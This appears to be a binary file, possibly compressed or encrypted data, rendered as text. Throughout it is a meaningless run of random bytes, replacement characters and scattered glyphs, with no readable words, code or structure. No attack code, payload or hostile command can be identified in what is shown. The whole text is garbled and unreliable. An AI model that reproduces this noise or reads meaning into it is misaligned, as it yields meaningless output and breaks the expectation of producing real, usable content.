T�+�0co!aS�S������o�q��C��*n�i7��S����y^T9%m�����G�0N���r�O�����+{P�, �<�J�ig�9��mfO�˒a�U��%��ea*�nta�9~�/�3�@U��c�J�H���~�y��F}_��J��~����j�N{hr�C�l�(�;ɐ�s%ZF-B,��E��6�u�4�p�\A��$d�ݎ��.�0`M�e]��i\�L�9���ͨ�cj3I����?��mI���jWrf�>Q�2��i�93V-��0N.���^��T�FԖ�y6Q�?:��i�����5�mhi���+�-�p�`�|b'����TD�=��u֠�\a�8�O5,g/��7���Z��Yc19�ٴ���'�z��-ka�,���+4vSO�*է���?JZG�8��}��^8��h� �0��k{b����5��+H%>�F1�Z�/�B��`��(4���Y�Uz>|X�{����� �7Ec-	<I±�kA�ɧ�&�w��ӡ*� �Ə.7U�ۮ��Hf�<a��;�楋g�A���-�5�I��m�Pf;x�T�f���g����)(��}r����`5s�=?}��7�*X���U�_�NЈAa�,���}��z�g��00&���������������,�K��r�'��
��~މ~�������}N}iq����G������E�8Ҽo��j{����Ui^���)� �)uW�أ�oUv",`�=�~`��A�5�z�?}j�����A��6��|�-���A�8��]V͏�{����_C�k��Z��T0at=m�����0b�vvu=���zl�&�
6:��+g�� ��g#>Q��Է�<��F�YI[n���=�(�7�;��/11U�^��׺��tQ���U�S���&�,����e��xx�ͨ�143�eU*d�T�Ś�
Y�q��#9o�޻���ߓJ��u�1FR��6��oA	B ���W��V�h�h����V��}��M:f�~�Hp��x�Uj�T��$Q��x�~�܁'F�|�*�_�u�!�`���.z�Wjzp��<�K���˖��� ���W���CQ`G�l�Z<�v��*��iq����|t-=���3{������P�P��Cr�����?5UR<X@� �i�d���b�� D4�� �j�5j��r0�ガ��u�t$��W��+��ou�r,pB` �ʹ\x� D�.�<��!��-��Z-�9�J�k
n��k�@�$p��*^�ȗR�ޛ�Y�/��r �Bƍ)��'��jZ2��Ư� �vS��~�� ���o�H����=}�g�u�/Bc%�{����!��cU��o����!�� yr�s_�0��N�a��]����?����W�/3�w�Fz�`��k��Pzn���*V�����5D!k�C����ΔA�V?���{�ԝ?�&�j{�A.���Z��µ�Rq���٥vwY�LPcb��cg���ށ$� J���
�C�BP�`E����Gs��E��=<Ҋ�Mv�Z��LP�ܽ�:�@���F7Z3�����4�{�!�Nk�˱�����4.�.������eZ��D ��a�g�R��n"��z��}�:�!��P@��u�e�`B�����RL\h�erR�Wn�5�K[Ls��Ɨ�/M�_ó�A !��R�o�\^�\X�=�U�ٷS�QQ:lIj�u�/�8���<x�h �?ڝ��u"(�b���f�u�
։_mm/�uj��ڈ_�[���HH@�ct���S���(��;B�9�lz�\lt�Z�o
�t��� �vԧ��AѺe��ñ^(]p8?�5=�~�Ҩe��u�W�����~�ǂF�uY���ؑq� ]��gS��DDP�s��}�[�!��e>͖+��� ���W�����.C��&��+��I�j솁��xs�6)HX���G�sR��-^{BJ�Տ�8�ǡ���b2���J���v�z �Am{���o�G��Vf˾5�W`�lH���+�b���JD����u-���ފ�����L�÷9=]�l�RuӞ���oBՌ8�Vr�Nh�|y!y|WW� l�����\`��\��w@��#}��=~Z8}��;!?�|e^�*�=��*��]n�YZ3���zɥ�� {�lC	`�Fݥv���A&G.?���7]�r@T��
 /�unֽv>�^���w�" B/_��Z���gzF����g�W�s��ab��?���V;���q��f�L���h�O؁R�Ppq�g
�M�R0��l3�u��U�P0��Z����-����B��>�r7���.�S1�1|�MO�U��A�aC(5~���E�LV!�i�z=�n�������gu�!0��� J~�H�l<gZ��.��A�*&��s�e���5�_j�_i�e��]	EPBA� �-wf�Pb�X��>z���,Ljs�ݫF�\�x�ƯDљ����^���E\�f��R�"�6>Î1w䶻�G����\�Y-R����ȋ�����W�lA!�P�������1AX�ѱ/��Wkp�7���[�lWz8������9��Q���ݼV�+m��� K�p��Uef}���*�A\{�m\o��KA�U���qb.�!-�of���k۹ �ȣK�^r���z(QD|��g,!� Ȃ(0:�Q���ނ�{�e�wT��Z'A�7�/oCB�p�� �\=Q��Wg
�w]R�BX�q�_Y3�]�rܻ|S�p���e������0Y9��6�w�,hQ��1�й�m�f��X�A
c���U�WMf������u���/�j�
�H���{I��-H��F���4���e�O+4Ч�[-��u�"�H߅��}�-���A���J�ٿ� ��0ߋ�_���϶ʑ>,g9y���#�r(ߵ�X��7v��Z�C�^)X���W�_Wuh!3 Д<l�&ҫ.�Nܻs��Ch���+��R��"_��`���nU�KR �<U���b���u�V�~<j@��GWW�e�Ӿ�X�_f:���Vz�F�8 �|��V���@ bbzk�_X�V�7'�(;�~<lr��q�l��N4� ��ie��E>��.���ui{�BA���L{M���G�<� �G�f�T��4\��.N0�t2��ϫ���"
Q��@�1owr��ZF	��]�qR ��n�d����m�RH�EV;5���]�R ŋ���/�ygW�~>��n���l��s��^48"��s�T�,���Z���F��Q��X���h��\`cuY\׿S쿵H!(CC�*ܧ��}ݕ܆PC0� �������DV&��ݪ�YW �FFݷ��UrA�0�k�-^M�~o�J0�4Ыt|;�+����Mfş��V��m��5�c�������drsR�*5�Y���A�hҫĘ_Y��s�.0h��}iǴ����/P��`��N��ʑm1�pB	���V�u���ܤ0���@���9���QBؘ��*���W��^���W��شe	M�c}�k�Or,H?�4n�Vt�\|b]�{�]����x���]�/�ȶ��!5�6'7��l@�,QF  G����)�헾�w�a�*
�f�L��^�4_���Vy�U��&bXQ���yR�}UT��ҁ?�%�3k��<_���j�+g�5��7v D�,h������Ww ��ٍ%t|������ 7?��ס�tc^N��W^�ӯ�eI����U_v�[Bs�	��B�6'٥n���Z�,_ۀ6�7v�-k�=�\Dl��^��iZ�/���Wf�ܐ!H���er\������N�gҗP!���.�+���Q�F��M*g�WV���#0���+C�U�e�!A��(ؙ��?�F�U����`���k��pzp�1vcǊ(�Â��m5�U���������]ￊ��3��?�o���K�T0�9�iQ[�wʫ��1��9�Ƴ��B7EB�<�+�O,����;,0G�oR�r!a�c%�T��?����E�B�{��@�oD�
cb@uy�_5�U� ��Z�9�٫B�W�գf�w����E��;6��Wߵi>��!x� ��G�Y�O��Z�1�ҍe=���܈0��@<ԩYj���U�-�T0�F�2Z�����R@��R�� y�ƽ�=qB�~_��ƪ���A�b2YZ�^�?�3�?�Yu�^m�#bq؟�L�v��wv���
Cb@Tǳ{��=DF7AW�:ʭuN���t���~Rf�-w{�B0a858a�����;;�Q��̨�Ue�]�H��pE8����އX!�h �iK���݉i`��x�o.K���
ۘ�:����<]N &.-�J��4ؤ�/��	`9z�w��<�2�ʕ�m�OM��{AUZ(u�aY��Ə�u���-D��-ud�.K{��ܕ���إ����aV흮����Ԛk�F��V)�}�?��]vW������0�GnܨY�ۼ�����R�T���zh���"���{����޵y��0����4>���qei0���ƍ{;�=����	�pb
7�?U��W��C�c�����R3�P���r�ڧmrסI�.�X#c��5j������_���Y���~��i��O��ޤ���m�����=}�y���_�h�g�k�Х���]_C��_�ނ��\Gƫl����´� 7n�o	n���n���������o�mV!C�/b�l{�~�\� �	_��گ�U<����4?��& _������Ntie�Wo�_�u�U�_S��ې"�u��k��?.ρ��N���ڵ�O�נ$�ˍ5Үt��⺭r8�j0���+^��ֽ� D�(c���:Gz���/�ub֑��v�6 ��`�j;�����Fb��u�	���W��)+Fa����ΗԿ'��
T��/����v�ֆ�.(@Q�B +�J{�����a�PK�k\�z6q�/����c���3^�>��X�"����|^�x����k��C�B`��c\޺���ŭx��}|o�41�`#uWx|.�A��?ۃ�j��z�.0n�`5���wZ!�p+��w_�b<0At��ʕ-5�)�]���/��.k8_ʮ�_iX�W\����c<h�w�R�j]�CX�2�~�e�ѻ�&�tP���N�?ZLoD���V�ǠW��/ޤ{7Z��Q]8,E���u�l�$��t�:�~�9�q���n��C��n�5h����`��5��k���'�k���`EQ��φעӎ�yEd�ӛ-�ݨ���VUծ�s��u�4!�j���g��B4%Z��~;l��}连���+�]�m��D��ߢ����4|�W�z���踝yj��V�/@�0������CE� j5v�wT�,"��  l�~��_��4��|kдfQ�F>OR��R��=�7�|k�uH���w��rFQ�\`�Ǘ�vj����� `3�.�)���K��5��^U�v�݈`Ĵo���%�x�z.oC����z%��:=��������7�K� t�F�7��w�B����'��k��zb,pA��]T�j�Wj�_�,pA�0R$F�߱�� �{�BpT ������[[���~��R<�W�\`�� 1F1�_��e��U�H�B�OZ3�n�R�	$`�沫ou�}�y_�ǭe��v|���,e�Z��&&�'	PA1��ݖ\�� t���.o&A U8�@��l�n����ɠԤ��G"�.���b�Z��mƴTo���P�#��&\��K4��� �5����bnMC��,�4՞U�[Wޕw]e���+ӱ����S�cGۧ$���+�����2�`�p@e����|�~իn���0�R0�G�+r�꯫w�˫2�e�4��
���w�˴�5�����M��&\�TX�Ue��l�*��$����Ċ�SYI�QU�&�e��e�8�(�z�4��߂��/rs}(�C>0��e`�5������c��H�&Ʌ�����_�M�sY�A^�k^��)��j����i#Q�������g��� �M�ZC�����0�i#Q��n	���H`�@�����CZ�m���i��phJ&p�ڠ��,XҜq�k"��V��W�e ������������@��|��=��� ]��zU(}������;-f�͹����kd��5Ƥ��=�aI�������ʃ�o3��Љ���a� �������n���ڴ��d���M5'�3��k\�b��IE�g�)#3�*���ʕi\��x]�����Q����j@5(��FpmlR:�^J�2[�������ܬJ����đ%�1�ҧ���	 t�p�sSM�o&����?Ο�e,m0��W�_���4���;a���e�ش@�*>i�*��?�R��g�ڜ��N�������U�ƫ_bk4�͡�q�+�E��e4�Z\�!��F��l� [��SJmH��֜�g�F�d��
�P�e�a�l�I0��|�J)cY���Z��U$Q��y��
c�F��JVmg�`�iC�@3Z�J9Q���E�I)��Ծmh��G��U�JIqy`�M��?I���K��ݦ\�RV[S��C���e�Y>�����O�N��f�U� *Zj�&�	��i1���ka��h0J��fQR�0?֊YK= š4s�����4���^P)�&�t�Q�H�~偎�h0h�n��jR�C�
j=࣓����]�v�F=�� �����w�Ufq�O(�*��� #��Z\��/yn�|��*b�k�ͬ��eo����a�t~��X�rbm�-��0(K�r�G9T`�j,����y�àtn��&_��Qh�Y�ɏն�H(��4\�Q�6˥l��(T˖�aHl�3��F�]`�`d2ׅ� ��,b0���� ��s��i0��D�=lS�mE~�������3�s�.��8�da�`��4N��p�i���M ��H�XC���,d1k�9M=��U�ȵ��^�rW�]<�=0�$�o�\��NU)o�F���kU���mo��N��=V�=bѲ�iU��6�Г������&��0G<5ژ%�;~�ֹ�\��O��%t��@��G�����nR�^9P�Xa�J(�'�^`S� ���;c����=�mBtn�C�=�](5ȕ����y�G�4sKx��G�q���Ÿ�µ�vn�U�,�=40\���SQ�G iod��o�W82?Ə�X��}T~�6[�0�������@ʐj����Z$M��_=�k���HrO@��T3��+A��sM�[m&^>�g�GsKY��V���Зt���R�W�N#ʡ���(U�D��u���c2�+b� 1y������թ!��M�S�����\�<����+��pá�wQ�k,�qI)�AE�f��¢D�CSR��>�~d������R�Ƀ&���5*���L�������y����tq��_�#�bkT~�r�KZ�4���NB9+��?_�!��T����|тh�����.�֎P>Fh�6l���km���TK ������U��b�9����j=g�م�3��w����Ï>�.c��i��pY) �򩇥D�e���d/����O��Ё҆�.;�rVxreʨ�����h�����@���r�h�Z+ɡÔ[��Cy��f��y�I�9b�j�40���_���0RE�ǩ�K�`�<>b�J9O�i�F]	�_��=�^k5p�%o��k� 7�S�=+K��u��=E�r�m�4&kV�1��Bk��e�v	6{�e�j������dl��F�M��N`���5��j*O��Y��[��<JO)�@�&� �c�����P�7࿽�긪������6[5�y�xf�Q��Tl��F�bڨ�[e��N�J�X��F8A�s�G&���E�`��*\�2�A�[I� z`�F��^�V9O�pF8	���8�C3�,�.Z�Ҍ��L�aYw�
GI���$������	�nMڬ���&�(Ç���]��U��Ґ�r��5<$�4�U�\�?�H�j������[��N�w��J��R���[�I���ޑ��~��6��M-O|�ɯ�F�n���f�3�jyCY`�Di��̫�����L����e�icj���I#�l�0rhc94�+,�o2�'�?6���z^�����'�v�7�g��k
2٭&�.�3ɫ�쵩�o�b%�'y�Sz{A���po7�rgVV{{�	�U��3&\�C�*�r�@��l3�]x'����r2�I8��F�T�=S���m��j q���[]����l�e�J>�QV1s�T� '���3K��Rͺx��'� ��|��� �� ~�ѱK��`�6[5�i�i��f�&Y��z>�_��-�Ms��9���_��� ����)� ��9M� �9�L��H�t��J�Q�GyiU��i��.ˢ��� �ږ1}wb�өi�t�!�����9J�T�Q�e��� 
��Ы�̬��
� �r��j3g���f�+lr}�sp���g�ܟ��-���|.�^b�� ���Mȝ-9H�!��
��-�c\�C�v_򢉻�LEz�Q�G]N}w�l^[d.�]W"��.i	p·�\O��t�v��U�7Z@˥�Ѿ[�t�v�:a��T�M�>��� �SRj�NY('!��oJ�`P�o�,Th٦�(���j`uQ~P�<b���}��Gi7֟��x�q�Bi�4�)���SM&�V]��|�>rz�b+����=��m�M��������4�~���ꆣY��_���[U���[ܐ��OSx�}]���o����,dD���y��8���;��L(u1�š�R�IiF� ��Q������b�)�)g'􎪻6b��3d���&܌�j`�$beҦ�&��[-��b�M9-�nk}S_���>H�ƥ=��O����'(�پ��%�k�i�k����4as�n���j��S��C� ���ې Or�C��\�e��-ʣE���n亖2X��_� ��=- y���V�����U�|��7�X�Ւ�å�U��fҪ.�"�A�2�lC\�q������� *^�gM(@4�L$T�o+��4��-����d��II,П%�=(�j�9J�4
Ji������Yuh1��^Oik���<-���Zv��Rܞ�nf�I?��:@W
Qzl���P:Hϳ�,k`.em���rZح�����fw�U��6��֒
`��lf��Ɗ��h�3� �J�����Kk������I!r�A����ɻ	�,i�W�!jd�Q�ts���LO�Gޚ��F�>�&(��T�0�h�*۔eҪ$ǩϪߞ��2٥Lu-\�0�b�^b��](a��>�����^u�Rթu���{��eG�rU��L��zH@0ZAE���*i��E�9��YB���� �eɰQ�Z3d�UEI��ƦKe������~j�)��P���&N������Y暆h�jr�DIs������4�-��~��Y�Yk�eiaE�9���S�ܕ�ޝ�������D�j�	�!ͭ�ME�{�١/���4 ��eL�Mf~�� ���R�L���7�4fWmi�Z�ޓ�x�pO�ʣ���u�2���n���0�)~dM���@p���;{�T Lg�ʮW�z�v�Q�[�L�4�4�2ꕖ3��ڮ��ɕ�r�&1�Þ��<h�o?&�d2�;!�ܥx%�3�Y ��Z�jwJ�@	i6/L�a���Y�(����!�e,VT���qn�Z��ܜ�`��@����;٠T�`�Z��1�~ǯj��z�ielg��G���F�r˞���Z��oۦ��<���-ٶf�V�9a���g`�4+��1z������Ha\E���Ƿ�Brcb!����<l�?Ѧ��V���5͓tW���`��.�����_��"x�b�_z�ܷ K���@�ʥ?|{�ղ�0b�(cEP�z�kSݡ$"�}�����=vj�@�#V��Ԯu�\/F�QWO��l�Z 'X�����7ڧ�B0}У��W���O� SކU+�q��X���YS�B��=��Z�'OPqǲ>�?hq���vچ+���2�������_ኽ����c����,2�k���S��G��ڬ��ڵ"#��5��}��*��w|4�,b���ѫ[��BA����k5�ʫ���_b�.��j<V8^�f�4p��@�U��4�f����A	(^��g}nV��^�G_*5���`����U+v�u?z�� ������*A!�2����~���B*������ֈ0�`㇍w���� b/����Z��ޤ��K���;EOV��A	ь5_�x�����+�o����D���R����!y҆0�ӊ��+O{��� �9�,���+���J����e���kԁ E!����j��?��h!5}��>~��Z�5��8�<��n��}�|Ԟ	���~'N�������k\_s�]��Z,tH/U���m�h�X�@�׍��֋���%�3���U�N���7�d$��tMm_�]Z}��ab�%�V�����n�H!��u�vX��|�Pqǲ�����۽��ň��Ow�Wj.�A��_��y����Q�4\�zwB, bc^�f�tq~���E�x���<v
�cF�cq�uu\�!Cƈ7�+W��ƥ.��BB}��qeq�������� +�B Ƅ6'5*� ۻE���ltQ�� ��u� ��0���~:���׏���V���Ñ}��A�z]_�Z�������V�!/��-�ܥ�O�ǵ	o,����',s~���Uځ0.,lHw���+Ѝhs�c�_���n�Wbf,�N���u��B��r�U٧�"���s��ނb��cLu�*�ǒ#�:/�������߶ z��m[�!����3��}��A	����(�Y�q��,!�3��*�Z����sE�/,^���D�b��c�_kғ���y!0F�,q���|�٩����|l��胍^���z%���n���.BF��	,�_�F���Dh���m���܁X�lMy�Y�*U�_]Hn�N�6���W�e��F:b_*��V�5��H��ƭ�.U-߳�U���q�3[8��*� ���2�W�ح:���! �'h���2��No�}�Wj6"���=�Ys�/����+��i��,(���p�PB',���w�VMuֻ<�#�Z���x��"�5yǴ�=��iD_�ˏ/�֪�Oޑ5���7!! �� �xz����.3��ܺ�U�=�K���wUe�mO���3_v�?��T%
��߬ז=Zuw܁�ڎ ��秳J(�D�e֭�����ޘ-Z�jܫ~Nւ_�E�n2ek�VU��0� ����~U88��Z�Wr���*�����u#A/��v���+z���ڵ֫j^�x$���K�קn��!��3�����V^����J��8�����k�n�nzAcG(� ���Uz?��	i�W�R��w;�u/e�A��4U��J���ۮ�ցPEpc�֥�qw�!��]7���]�W"��υo�%�x��q{���5�uqS�!�x@���~)nU{T��8q��Yn=��r5�����G�� ���?�l-_m��L�`j/ղe�8R<(�^��� �v��P%��骖�KW�ޮ��F�H�� 5�ڝᦿr���
ի�v�ܪ��q�}���?�R(���9�YҸիjH<P�Bz�6�Ŋ*�o�mE�1�����s��m�T0!G��_�|�iD.(1������'H�ރ{ۊx1�0�T�]7)acK���O"0Q�����s������rwBB0�b�������R�+���x]oC<aD���]���D��CK���Z�URF���vi��4\�(��/U\kE�V7�����;ƴA�҃c%V�˪� ��Ƈ����h�?��_�����G�iO��+r������R��֭����:wu]��S�"45,|�9��߭�q� �n�A�C ��LUǹU�݂ċPJ�h�~�.��r.�1��J����N���C�x�J�]}��0s��i�4g��^�ڂ�M�毙,U�o��[�\ �S�Ϸ�On݋D� x�m�n�]�Z�!��t*����#J�tX�a^܈5B���wǅ�C�P*�&ѩ|k��`׌�-S�߾��!.�8�]�hr�����n�e~/}~�թb�Úg��^��ށ/�� <�K�r�Ԫ�z�"�HAA���ص/�(`���cUZ�/�r�������-U�x���֟��֩#*3��� F_}��Y����f_�D���jS�&����F��7�]�W���F���.v�HH1AJ�� ��S��ڟZ,HBK�j�]��g�(J��Ŋ�i���A��bGQc_{��� ��F���� ���KQ��V�|V�.(�4y��n���K\h����m�ڈAU�`5�/�l�:@w���Ѝ
�Yx��lu���/R �t؇U5ŕ_ߡ�Qq�����
lu��J�І��eW���4�Bs����`㺦��}~XX����uk�VV�p�b���v)z��@�4|��1�6����Ӝ���� �bM��[�o@Eōsы�V�5W��܆|P�@@�T�Rۼ�*rAa4P@�]}[Z��Z�e�@.�L�`�Aw�\kRJ�YUU�]�z!%���VRdӏ���@����,��'�h^c�F�=����^��q��c��שv����

���7p�(�������{'>J������r2�(�bc�`��,ik?�M۴��EPo����֊*��gMf��K�m�|!� ��7ܽ5y��  ��]�,��PHLp���5�z5o�Fa�0q�ǎ����u�Q��`������BA�8 ��e|6߽�F��b��=[F�/Wb�Ą6o�]����J�8�Ae���ٲ���7ۂav����ޔ��b��$�<����Qc�b��\�LV�UŷnA�
� �yT�j���-���j8 ���_ozA��T<i��˹�k�֋�#t�Zޭ�_z�n����M�۪�X�˄��f��i_UWv ���q�p��7��Ó�@��X��oƺ��!�0���78:g
!��\.�!��#c� 
���wZ�� QC(1��V��+�D YH�� Şk~���Z�Bx�ׁ0jT�����B�8񀃐e%�.��ڽ(!3 B� #/'�Ҷ�چX��ʂ��We_.ց1�4h�*�owb��n�0��B� ps������U�!?�F]���9�.30�������Qrq�` �O���D�rw������! � ����^9��E���+�2��W�b �q��&0V�l����ڐ"\¬{z�}�kA	Exu�%ג̚�wx=������,[�{�@��F�TZWC��Ñ����MM/�v���#E���!~ʾW�.("�P�����N�hi��cj��k�b�Ws�˂�1����̭Z<]ݡ#uq��xy���eVO��Un��$P��G_­;�֫ќh���u�i�뺧Y٩u!�����+���5��-,�KǻgU$Z����q��g�\XPq�1�����W�ԭ�(`�3SEL�.������.4\@9��o���66����P�<g���j�V��������C���𴭳�p�E���N�)j$[��}��n��Ui��~ފ�Y	���j�R��I��/z���W�I[&(+/�����)W�ʝVԲU@�붽׾�u�*�0_�eoW��� V,�[���5\�
f[�H�^�A��jU�>zjZ0�`�� Q�o�}�������~�!�1z���;r�`]\ns�-{WX�^>c���۴�D��%ߡhj�F�վ
����=����~�������<Z�w��� �p-���Lugwn���3ԼE���!2_�B���O��W� �'�.��U�W�by
�]_|�� ���0���z�c����� ,��\7�ԧ�"�\�C�!0=�;��X��C	,@K���k��_m��Z���f~�jֈHB���^km����6'���D
��2���=���V,|p՛�y\V�6ڂ��3�W���[�ȣ*7^��}WV�����e�LP7���ֵ�D&*4(�i\p���!�b�EyA����/�z�MC�|p����ʴ��܌�F�ꦋW�nr��m���h��5��Un_�jy�c ����U���U��/~Ӧ �F���U�*BP?Ϗ�\�]�����>�} ��U�ſ�_bԈ�W��1�6���\!./���U�R!p#{�]��]KЉB���� �f�^�Č 0�}U�J��)����`�� �꼳����O�b��y�d����mD_�9���Ѻ���e���c1��`��C�uZoCA��%lp!@[� �4w�z,p!�@�5�� �_b�@�F��Muvp�5�x���ԿWg�����ʯn�\���a}���jh�k��x=Kո���Ԓp��}���ӽnA/��?@'F�З���ڿ4"�pT7�b��_��En�\��۝�DG^=����z	�.�?��{������(���z��mO��ڷhv��(!t�`� ���[���O���}��G���~�W� �ǚ,oC���f���'��h#ם2���Z	u�q�[���i�㣵a�0]2�����∲�
4(�)���Q�aT�� o�_zHE�`�mJ+3�?�S�0��q�k҈0��v�h�nסhCB�jۮ���k޼{4T��� 6�����Q��wL��Z�*]ux�1T(`��껿B��0A��,v���Z��H��]p?��^�5!�V��X�=����
�E�5���v��狩yN���u"�H.���ٻ^�E�_����Ւ��[�֫���
Q���e5��w�,���Q��M�@�4�)R�s����63��[I�&U�A��RL���>�dԽ�д��z.1V{I��2�2Sm�����6��.�T���5G��-�S4�VU�g��5�j���i��U42��zO7*8��}ۍڦ2̠�o7��f�:�M���,��/`����5��Iq����0ZR|��(�+�א�&���{�ݡ2�X@��#��.i��β�T�����@��h�q���MB�+�~Wu�֚�U�S=�>\f�@�Uf�����Ӷ�&z��-h�q����ҋ�	��P��6���I��B*�c�4 sR��x��M�ͨ|Y<�i;?5d��M����B�[��h��+��6z��]��|*�Y�)G֦���=2�`�V�� 0G�?�Yeβ�(����Z.uD[ܠ50�(m���o��ؿ���pPJ�&	V9�e��z$g.!Ul�-U|��!�x{d0�lR��6F��*��fZY��� ��#���[�����5���@�f�A�iY���f��V�h1���a#ǚM�=��f��� ��%�]��sԆ����@�G	���oS�,�������'�i�=��V�r��	��G�`��ܤ`��$m�Q�ț>�(�W��k� '� �4�#L1�4n���4^�;`�K�'�B��e���>�e�FML+���^�P67'm�Tˀ��ăQ�Q�f��?O)#����5�ba���i���S��� 0h��<���4ҧ�O��JC�-JY{��0Q:?�5Qd4���0�i#V��:�8-� h��s-E����ꆧ�?�ѷH� �?�Z�&WG�%���� 	cA�,�ւ�F�#zx� �<�Mr���S���~�[UɧQ�U$*��iQ���f�G/Դ�x�� �{D�^�b`?��e���NUX$(վNX-R<��jMR�Z��/�
@���%��M�V�� "ϱ �P���
���3/,c�\ߕZ[�w*��@��t���/�l%����P�w0P����өiC���a���T��n\9Nh7�yd���d,!��体��kЬO�rr��.v��V�
#K�65$k�6�-�W���P�
�d5+�o�vO�0';}`�c���h�{�䁃E����_�����E}U?LS�l�����R�Urg#���h�һZ;<�\J�.�5C���x,�4��o��#3ZQ�c۔�t
`���&��V� �	� � ZiS��(_ T*�����F�FncҊa�3.���]"B�4���G(Mf�� Rh��t�b��NR�i�J��_ �����z�*˟���5ڜ�E�=d6�
�9� ������\�2��ClnQ�U#��9��D��F�*�3����.�dՁX���iBg���qw
Ku�C�׼)&�7Q��7Gt�i��5�I���$Ղ��U���ű��J�-�I(� lQ^K��WG)����$3E���r�r�i��WؿX���I��H�h٢��� 	s�p�f[A���7�8W�U-c��T2�o(~��w�l� ���}$)�$�E�������Q�#Q��>ss?;Zߦ��������ƞ�o;ϲ�М�-
�Q,(a��廕JUʥ0�Y� �-��S���%���vx$���v�x9Eh��9V|����&~l`�[Y��:6� ��.�&���V�c���nS��
��Ql3��c[��V'���Bt���@��p��A�Y楘�P���.�lzٵe�rr�����C�[����f�I���1����r�s>�2�*�#O3��������>l���x	6f�J��(y�FL��[O�1�(X����V��t��mM�?����:��
�7�Z��9��t����� ���qN,�W�jT�*����$Hg�ݖ�Z����F�Gt�ҵ����#��}��upL����.M�ͧ�0�� 
���ߒ�J+8�k�9ݨ������u���j1�-T|� &�'�0GeѲ�*4ۢ4^�>M��],����m�����;�2��@��a���O�ʒ3Yl���I�k�k�����-�PiSP@�e�ڬ��/�b��`��v~��>��G�Pn�!��vk�]�G�̾������W٦�6�*��L�6�7+2g
0��������^+���[s�
H� �<�T�2d�.������u/s��� G�.�a�!2m�7�U��4�+�٦��A����S�x���+bQ�x�:����=��iV]8"R��9�mONѦ��ЈǴ��a){Mƭ���g��� ^�gwwPåϜ/��5H�X�֣P�-l3�c�����K�zF��,p��Z8ǚg�3Y��O�h+�Ykaq�yʜ��FP��2澲Q��C�W�+ۅ�R#fȬ6�6�H��
�&�����=��2�ԕV����h =���F&:�3F>�#�	C&J�j��
�ݵ�Z�X�Pţd	�Y�(���-���J�ݩ�z־˒�L(�i�8������Ʋmg��~�$�8~p��J3��5�C�o�����F�쭠@��\ٻ�*��'��Hl0�#����E���G�-k��з����-��c�&#iJ�ʚ3D��-�>�u5�mU�ܴ�.��C5H�g��eKˏ�g�a��UZ��d��Ȝ/��̙\�� ���\�jM,�2���5=���
3���Z�%^��Z�HS�q�8&{�2�$�^濪��}U�46�>d�'���/���Y�%Y�-n<V��@���i`G_�4�2i���� ͚�6����*���\�R\5se[l
�>�`��i2#��A��̼��k�_2�Xf��΄�*G�dX,�_����-�-�������ԡڍ�HQ����a��a����#8�z�� T]�雵�8�fȜc�{)�e��� ��%��n� �?H�N#u�6?M�F�����������#��b�g�_j��+j5�&Я�-o��Z��`��=� ͤm^OiCRi��m҆��솃���Q6�����j8ܲ�Y�5F�,�Z.qlfhVǢ�jg���;]�ɳ��Դ����"��*q�;*ϕif'���[��F�n�P�Wz�C5h`@�R`�-�N�L
�$l�G�A�>�er�e��#�]$��s�f������Q���B���=`�G�"�F�|������e�̆�,�m�a����� �
��� ��dfi�f�ʀ�h�ҭI{���<���m$*�<`�J�Ѫ�f�0ySTډ0[I�xc���G��ϕ�-�x<���2x��Y��G�7k�s�-6���C�Ì�Py2����Oʲ��$aa�	I0�S�轴k�t���ztU��L���59�l6kD�@�(3@˥Lh�u�N��-_4�:@�f�����&�b�c}`*iM#MNgh-�迿�ۤuV�|���g�M���L���<�� �]�	��.�a���i�r��� s���o&��q�O7�U��Q*5�e)H�)����(�&���7�,+���L��.�,�Ƈ��[Z�;�96f{aV���m�G1��-4�<C^	�L%�w֟7Ĥ|�2x_�t��X�Y`�ђ�/?��?�5����A��FX`���*nBZZQ�O�5)�
6Ы�TN�����G�y�Ɇ�|t{�QG�3wwm�������M�"x��%J�T���V� �٭&(�����8V�reG{@�R�L(x�ƅ�Y��n�cӕ�*�l�,�0��XҲ�C%�24I��[M�?ښ�m��VX QƐ�`� Zd}�e�٥-E�bw��W��"��M�ˤNRL�&�5�ql�{-��2A���׷B\����@� ��\�ɛ��o~����5�t�l �@Ӎ�������^��(](� �"8�jeX5�=�;�9���1�q����Q*4�2��*��ސ��3d�͆x�2������vuK�mm=�uW*��%�q#��J̙���݉j/P`�( 1���eթz���v���U�@��i�X4��� �`�b״.�g�3n�4U��I�U�f�-;�P�g�����\�[��]}���䶣,f3C�y|�ɞ���߿Wbb|��i�֛31�����݆;���SP;M3��'��h�O�R'� ?��D��N$�e��n��R�A6������[ժ0f�A����4����nځXJ�����]�����a1��q�a��շB(D�n�'�L���թ}�!H0�GY)^�R�ݧ]z��	�i��?�U]wG���Ǌ�X��ӝmv�-���p�BJ���_j�Z������ �jV�;�~{�q�צW��}n�h��,��T�ꮲ�������Ą�`T ��u-uܾ�b理�דp��ִac���ݡZ5��N��4X��;є#	�֟^�||/E�5� WǏ�/��*�1��ۻ��  pE:�}�_;[� �P���V~A��ZգZ �]��7Tճk�Z�� ��i�?����o��G�U8�95�/��]by
�0Wn�\��+�@�����sR��n�Ȅ�`���++���/~� ��q��&Ϊ�NCܸ@�oӻM��#�C�q�z��6%���v��E��=�!��]���;�ߴp��.�I�k��u\��-��]�[��ߡB	qV/EЪ���BA1���Zj�<�����Ŏ?���ߥM��{�_����_������a�?t�wj�{�О�`4�U��f�Nr.�Bcٔ����"�j5�HIABo����zu�Dh��/��{��D���ꦋ_�Ԉ?憮f�]]���RM��p�BA�e�8+�ſ++�1U�W��
���7� �xvn��"� �
b1��
�U$#�c^�a٨��h���1����O��}� C�S��Y�qf�!��10�UeWv��/F����n of�չz�R ń�]u�{*�V�QA���ym���A��%߷OzA�ж :�~[R0��!��+ռݷ�Eh���V�WR ��A�밶�?��'MCw��		\p�<�R����r(0�pL�)���F�!���*��,_�`�ߓ�YW.V�I0��Fǎ�����9��*���VY|q�(�Cq��c5إ�v��@Ä?�Q^�~��:�h��z���JM�k�zT�6�-�E|o}�w�R�m�ۯ�r(P��]�1mo�O�s�9�@�j��ݟY�ݲ娸łM��}�6�!�/����q����c��Z����lz܄�g�C�/� �Y7��D^0��3���k}]�𥡃TX��įټmWg��� �'ٽ��ƪ�zM�8�����g���X�8��-`������b Ռ�1^�x�N��aJ���s/#�}z�������p=_��O{�������o�Z0�1�.?�ƻ1A�<n�;T�h!(C/��-�v)�����T.��ϓ���hx�c�'1�]�?Ϗ�q��+]�9#����ޯ�� ��00o]��[lU�A_��s7�R�V�H,H�t������A������7n��m��A�Ł��,�]]���Dƍ�Զ�w?�Q�Ƅ	�ٕou�V��AE�^s��ɭ�n���_�5���(��%�V�8Ё,R���6�
